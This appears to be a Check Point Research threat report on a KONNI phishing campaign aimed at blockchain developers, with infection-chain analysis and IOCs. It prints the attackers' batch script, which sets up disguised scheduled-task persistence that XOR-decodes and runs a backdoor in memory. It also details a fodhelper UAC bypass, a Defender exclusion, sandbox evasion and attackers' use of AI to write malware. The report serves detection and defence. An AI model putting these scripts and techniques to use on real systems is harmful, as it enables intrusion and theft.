Key Findings:

- Check Point Research (CPR) is tracking a phishing campaign linked to a North Korea–aligned threat actor known as KONNI.

- This activity goes beyond KONNI’s typical focus areas, indicating broader targeting across the APAC region, including Japan, Australia, and India.

- The campaign targets software developers and engineering teams with expertise in, or access to, blockchain-related resources and infrastructure.

- The attackers deploy an AI-generated PowerShell backdoor, highlighting the growing use of AI by threat actors, including North Korean groups.

Introduction

Check Point Research (CPR) identified an ongoing phishing campaign that we associate with KONNI, a North Korean–linked threat actor active since at least 2014. KONNI is best known for targeting organizations and individuals in South Korea, with a focus on diplomatic channels, international relations, NGOs, academia, and government. The group typically relies on spear-phishing that delivers weaponized documents themed around geopolitical issues and activity on the Korean Peninsula.

In this publication, we describe a recent KONNI operation aimed at software developers and engineering teams. The attackers use lure content designed to look like legitimate project documentation, often tied to blockchain and crypto initiatives. This targeting suggests an intent to compromise targets with access to blockchain-related resources and infrastructure.

While the delivery and staging steps align with KONNI’s established tradecraft, the campaign shows signs of broader targeting across the APAC region, extending beyond the group’s usual focus areas. Another notable aspect of the campaign is its use of an AI-written PowerShell backdoor, reflecting the increasing adoption of AI-enabled tooling by threat actors, including North Korean–linked groups.

Targets and Lures

Historically, KONNI activity was focused on South Korea, with only occasional targets located outside the country. In this campaign, however, multiple samples were uploaded to VirusTotal by submitters associated with Japan, Australia, and India, pointing to a potential geographic expansion beyond the group’s typical operating areas.

The campaign appears to target engineering teams, with a clear emphasis on blockchain-related technologies. The lure documents are presented as legitimate project materials and include technical details such as architecture, technology stacks, development timelines, and in some cases, budgets and delivery milestones. This pattern suggests an intent to compromise development environments, thereby obtaining access to sensitive assets, including infrastructure, API credentials, wallet access, and ultimately cryptocurrency holdings.

While this blockchain and crypto focus is more commonly associated with other North Korean–linked actors, there are indications that KONNI also engaged in financially-motivated and crypto-related targeting in the past.

Figure 1 – Blockchain themed lures used in this campaign.



Infection Chain

The infection chain starts with a Discord-hosted link that downloads a ZIP archive via an unknown vector. The ZIP contains two files: a PDF lure document and a Windows shortcut (LNK) file. The LNK launches an embedded PowerShell loader which extracts two additional files: a DOCX lure document and a CAB archive, both embedded within the LNK and XOR-encoded using a single-byte key.

When executed, the LNK:

- Writes the DOCX and CAB files to disk.

- Opens the DOCX lure to distract the user.

- Extracts the CAB archive, which contains:

- PowerShell Backdoor

- Two batch files

- An executable used for UAC bypass

- Executes the first batch file extracted from the CAB.

@echo off

mkdir "C:\ProgramData\VljE"

move "C:\ProgramData\zVJs.ps1" C:\ProgramData\VljE\

move "C:\ProgramData\mKIftBn.bat" C:\ProgramData\VljE\

schtasks /create /sc hourly /mo 1 /tn "OneDrive Startup Task-S-1-5-21-3315426051-1901789636-3309192473-4545" /tr "cmd /c powershell -w h $d=[IO.File]::ReadAllBytes(\\\"C:\ProgramData\VljE\zVJs.ps1\\\");$b=[Text.Encoding]::UTF8.GetBytes(\\\"Q\\\");for($i=0;$i -lt $d.Length;$i++){$d[$i]=$d[$i]-bxor$b[$i%%$b.Length]};$c=[Text.Encoding]::UTF8.GetString($d);iex $c" /rl limited /ru "%username%" /f

timeout -t 3 /nobreak

"C:\ProgramData\OneDriveUpdater.exe"

del "%~f0"&exit /b

The first-stage batch script creates a new staging directory in C:\ProgramData, which is used to store the malicious components. The script then moves the PowerShell backdoor code and an additional batch file into this directory. To establish persistence, the script creates a scheduled task, disguised as a legitimate OneDrive startup task, configured to run hourly with the current user privilege. This task executes an inline PowerShell command that reads the encrypted PowerShell backdoor from disk, XOR-decrypts it using the single-byte key ‘Q’, and immediately executes the decoded script in memory. It then attempts to launch OneDriveUpdater.exe, which is not present in this infection chain and is a leftover artifact from a previous version. Finally, the batch script deletes itself from disk and exits, removing the initial execution artifact to reduce forensic visibility.



The PowerShell backdoor is heavily obfuscated using arithmetic-based character encoding. Each string is constructed by summing and subtracting numeric literals that resolve at runtime into individual ASCII characters. These decoded characters are concatenated into multiple variables, effectively acting as a string dictionary. The final stage dynamically reconstructs and executes the malicious logic using IEX (Invoke-Expression cmdlet), with substrings indexed from the previously built variables.

Figure 3 – Obfuscated PowerShell backdoor.

AI Usage



The PowerShell backdoor strongly indicates AI-assisted development rather than traditional operator-authored malware.

At first glance, the script has an unusually polished structure. It opens with clear, human-readable documentation describing the script’s functionality:

“This script ensures that only one instance of this UUID-based project runs at a time. It sends system info via HTTP GET every 13 minutes.”

This level of upfront documentation is atypical for commodity or APT-authored PowerShell implants. The script is further divided into well-defined logical sections, each handling a specific task, reflecting modern software engineering conventions rather than ad-hoc malware development.

Figure 4 – PowerShell Backdoor Documentation.

While clean structure and comments alone are not sufficient to attribute AI origins, the script contains a far more telling indicator. Embedded directly in the code is the comment:

“# <– your permanent project UUID”

This phrasing is highly characteristic of LLM-generated code, where the model explicitly instructs a human user on how to customize a placeholder value. Such comments are commonly observed in AI-produced scripts and tutorials.

The verbose documentation, modular layout, and instructional placeholder comments all strongly suggest that the PowerShell backdoor was generated using an AI system, marking a notable shift in KONNI APT’s tooling development.

PowerShell Backdoor analysis

The PowerShell backdoor begins execution with a series of anti-analysis and sandbox-evasion checks. These include validating that the host meets minimum hardware thresholds and actively scanning for the presence of analysis and monitoring tools such as IDA, Wireshark, Procmon, etc. In addition, the backdoor enforces user-interaction checks by monitoring mouse activity and requires a minimum number of clicks before continuing. If these conditions are not met, the script terminates immediately.

After these conditions are met, the backdoor enforces single-instance execution by creating a global mutex named Global\SysInfoProject_. The project UUID is hardcoded and is identical across all analyzed samples in this campaign: f7d77a6d-36e0-4fcb-bae7-5f4b3b723f61. The backdoor then generates a host-specific identifier used for C2 (Command and Control) tracking. It fingerprints the system by querying WMI for the motherboard serial number and the system UUID. These values are concatenated and hashed using SHA-256, after which the resulting hexadecimal hash is truncated to the first 16 characters. To further differentiate infections and allow operators to distinguish victims across campaigns, a hardcoded campaign-specific string is appended to this identifier before transmission.

Figure 6 – Monitoring and analysis process blacklist.



Next, the malware evaluates its current privilege level and takes a different path for each result:

- User – The backdoor uses ****fodhelper UAC bypass to elevate privileges. This technique abuses the auto-elevated

fodhelper.exebinary by modifying registry keys underHKCU\Software\Classesto redirect how Windows resolves thems-settingsprotocol. In this case, it creates a custom handler inHKCU\Software\Classes\.thm\Shell\Open\commandthat points to an attacker-controlled executable and then setsHKCU\Software\Classes\ms-settings\CurVerto reference the.thmfile type. Whenfodhelper.exeis launched, Windows follows this redirected resolution path causingfodhelper.exeto execute an attacker-controlled payload without triggering a UAC prompt. In this campaign, the elevated payload isrKXujm.exe, a small 32-bit utility whose sole purpose is to modify the registry keyHKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\SystemConsentPromptBehaviorAdminto 0, effectively disabling UAC prompts for administrator accounts. After successfull execution, the flow continues to the Admin scenario. - Admin – The backdoor performs cleanup of the previously dropped UAC bypass executable. The backdoor then adds a Windows Defender exclusion for ****

C:\ProgramDataand executes the second batch script extracted earlier in the infection chain. This script replaces the existing scheduled task with a new one configured to run with elevated privileges, ensuring persistent execution in a high-integrity context. - System – The backdoor deploys

SimpleHelp, a legitimate RMM (Remote Monitoring and Management) tool, suggesting operator intent to maintain long-term interactive access beyond the PowerShell backdoor.

Figure 7 – Privilege-Based Execution Flow.



As an initial step in C2 communication, the backdoor performs a JavaScript challenge emulation to obtain a required session cookie named __test from the server. The C2 endpoint is protected by a client-side AES-based gate intended to block non-browser traffic. Instead of using a browser, the backdoor downloads the same AES implementation used by the site, reconstructs the embedded JavaScript logic, decrypts the server-provided ciphertext, and extracts the expected token programmatically. This token is then used as a valid cookie in subsequent HTTP requests, allowing the backdoor to access the C2 infrastructure while bypassing basic anti-bot and non-browser filtering mechanisms. After authentication, the backdoor periodically sends host metadata, including the generated host ID, privilege level, local IPv4 address, and username, to a PHP-based C2 endpoint. Server responses are treated as tasking: if PowerShell code is returned, it is converted into a script block and executed asynchronously via background jobs. Command polling occurs at randomized intervals, and blacklist checks continue during runtime to terminate execution if analysis tools are detected.

Figure 8 – Post request sent to the C2 server.

Earlier Variants of the Infection Chain



Samples uploaded to VirusTotal in October 2025 reveal an earlier variant of the infection chain. In this variant, the initial payload is an obfuscated PowerShell script, with the same obfuscation method (arithmetic-based character encoding) that retrieves multiple secondary components from an attacker-controlled server. These include a mix of batch files, VBScript launchers, a PowerShell backdoor, and two PE files: uc.exe, the same executable discussed earlier for the UAC bypass, and OneDriveUpdater.exe. OneDriveUpdater, which was not present in the samples analyzed from the later campaign even though it was mentioned at the batch file, is a 64-bit PE file whose primary purpose is to download and execute a Simple Help client, which provides the attackers with interactive remote access.

Execution begins with start.vbs, which silently launches simi.bat. Similar to the primary batch file described in the later samples, simi.bat creates a dedicated subdirectory in C:\ProgramData and relocates the downloaded scripts there for staging. In addition to organizing the tooling, simi.bat executes OneDriveUpdater.exe and then launches schedule1.bat. This script establishes persistence by creating a scheduled task that periodically runs the PowerShell backdoor, in this case named OneDriveUpdate.ps1. While the execution flow is largely consistent with later samples, this earlier variant distributes its functionality across multiple scripts instead of combining it into a single batch file.

start.vbs initiates execution, simi.bat handles staging and payload execution, and schedule1.bat is responsible for persistence. The same modular structure applies to the other supporting scripts that are not explicitly described here.

Attribution

The tactics, techniques, and procedures (TTPs) observed in this campaign strongly align with those associated with North Korean actors, specifically activities tied to the KONNI APT cluster. The campaign is initiated by a weaponized LNK shortcut whose structure and execution logic closely matches KONNI’s attributed LNK launchers described in earlier reports, including a case where the lure filename directly overlaps with a previously reported KONNI artifact (Avinash_CV.lnk). The broader execution chain is likewise consistent with documented KONNI operations: a modular, multi-stage chain built around VBS and multiple BAT scripts, where each component performs a narrowly scoped role (staging, persistence, execution, and handoff to the next layer). Finally, earlier variants in this campaign reuse script names and code patterns that appeared in historical KONNI activity, such as start.vbs launching a follow-on batch file simi.bat, that reinforces our assessment that this activity is part of the KONNI toolset.

Figure 10 – start.vbs from December 2024 infection chain compared to start.vbs from October 2025 downloaded from the server.

Conclusion

This campaign highlights the evolution of the KONNI APT group. The delivery and staging remain aligned with previously documented KONNI tradecraft, including the use of weaponized LNK shortcuts and a modular, multi-stage execution chain built from narrowly scoped script components. These overlaps, together with the recurring naming conventions and execution logic seen in previous reports, these artifacts reinforce our attribution to the KONNI toolset.

At the same time, the targeting reflects a notable shift in behavior. The operation is built around blockchain-themed project materials and appears designed to reach software developers and engineering teams, pointing to an access-oriented objective. Instead of focusing on individual end-users, the campaign goal seems to be to establish a foothold in development environments, where compromise can provide broader downstream access across multiple projects and services.

Finally, this campaign is notable for its apparent use of an AI-written PowerShell backdoor. The introduction of AI-assisted tooling suggests an effort to accelerate development and standardize code while continuing to rely on proven delivery methods and social engineering. Combined with indicators suggesting activity beyond KONNI’s historically South Korean–centric footprint, this operation illustrates how a mature threat actor can maintain stable intrusion workflows while adapting both its targeting and tooling.

IOCs

Hashes:

ZIP

- c79ef37866b2dff0afb9ca07b4a7c381ba0b201341f969269971398b69ade5d5

- c040756802a217abf077b2f14effb1ed68e36165fde660fef8ff0cfa2856f25d

- f619d63aa8d09bafb13c812bf60f2b9189a8dc696c7cef2f246c6b223222e94c

- b411fbe03d429556ced09412dd26dc972ee55cff907bfdb5594fe9e3f1c9f0b2

- fcc9b2ac73a0ca01fb999e6aa1a8bdbd89e632939443bcc9186ae1294089123e

LNK

- 39fdff2ea1a5e2b6151eccc89ca6d2df33b64e09145768442cec93a578f1760c

- 26356e12aae0a2ab1fd0ec15d49208603d3dd1041d50a0b153ab577319797715

- a1d4272ec0ce88f9c697b3e6c70624ec5f1ad9a83c9e64120b5ee21688365af9

- 856ac810f4a00a7e3fa89aec4c94cc166ae6ccf06c3557e9694f8639223ce25d

- e57fa2d1d3e2bff9603ce052e51a8d6ee5c6d207633765b401399b136249ca35

- c94e58f134c26c3dc25f69e4da81d75cbf4b4235bcfb40b17754da5fe07aad0a

- 3b67217507e0c44bd7a4cfafed0e8958d21594c98eec43a999614815a7060410

CAB

- de75afa15029283154cf379bc9bb7459cbcd548ff9d11efe24eb2fde7552af07

- 8647209127d998774179aa889d2fcc664153d73557e2cca5f29c261c48dd8772

Scripts

- b958d4d6ce65d1c081800fc14e558c34daff3b28cdd45323d05b8d40c4146c3c

- b15f95d0f269bc1edce0e07635681d7dd478c0daa82c6bfd50c551435eba10ff

- c2ec24dea46273085daa82e83c1c38f3921c718a61f617a66e8b715d1dcc0f57

- fb9f16a8900bae93dd93b5d059a0d2997c1db7198acf731f3acf1696a19eeead

- c3c8d6ea686ad87ca2c6fcb5d76da582078779ed77c7544b4095ecd7616ba39d

- af8ca986a52e312fb85f97b235e4b406d665d7ac09cbdb5e25662d4c508ebad4

- ec8c191ad171cf40461dc870b02f5c4e9904f9fec1191174d524b1fb3cbde47f

- 738637fcb82920f418111c0cd83d74d9a0807972a73abfbdc71b7446e5bd6a9d

- 159f81fc57399186503190562f28b2dd430d8cc07303e15e2ec60aee6bca798c

- eec55e9a7f27f2ecaba71735fbd636679783ff60d9019eabf8216beebd47300b

- 20e61936144822399149e651da665eb67b16e90ec824dac3d9eec8a4da42fdd2

- 851695cb3807a693aae25c8b9ade20a90eaea6802bc619c1d19d121a92aef7a0

- 1ebc4542905c8d4fd8ac6f6d9fadeef51698e5916f6ce1bcc61dcfdea02758ec

- 48585baa9f1c2b721bb8c4fbd88eff65f8fa580a662aadcd143bc4fda6590156

Executable

- f8e86693916be2178b948418228d116a8f73c7856e11c1f4470b8c413268c6c8

- 64e6a852fc2e4d3e357222692eefbf445c2bd9ba654b83e64fe9913f2bb115cc

- 26a01ffa237241e31a59f1ff4d62a063f55c97598732d55855cce18b8b27b2d6

Domains & IPs:

- filetrasfer.wuaze[.]com

- goldenftp.rf[.]gd

- plaza.xo[.]je

- gabber.42web[.]io

- humimianserver.kesug[.]com

- drone.ct[.]ws

- 46.4.112[.]56

- 192.144.34[.]77

- 192.144.34[.]40

- 34.203.111[.]164

- 223.16.184[.]105